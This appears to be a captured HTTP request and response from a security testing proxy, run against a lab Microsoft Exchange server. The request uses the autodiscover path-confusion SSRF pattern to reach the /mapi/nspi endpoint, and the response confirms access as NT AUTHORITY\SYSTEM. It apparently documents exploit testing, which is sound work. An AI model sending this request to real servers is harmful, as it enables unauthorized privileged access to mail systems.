 Request
Pretty Raw Hex \n
1 GET /autodiscover/autodiscover.json/@any.any/mapi/nspi HTTP/1.1
2 Host: 192.168.84.167
3 Cookie: email=autodiscover/autodiscover.json/@any.any
4 Accept: */*
5
?
Search...
0 matches
Response
Pretty Raw Hex Render \n
Exchange MAPI/HTTP Connectivity Endpoint
Version: 15.1.544.27
Vdir Path: /mapi/nspi/
User: NT AUTHORITY\SYSTEM
UPN:
SID: S-1-5-18
Organization:
Authentication: Negotiate
Cafe: win2012.mail.local
Mailbox: win2012.mail.local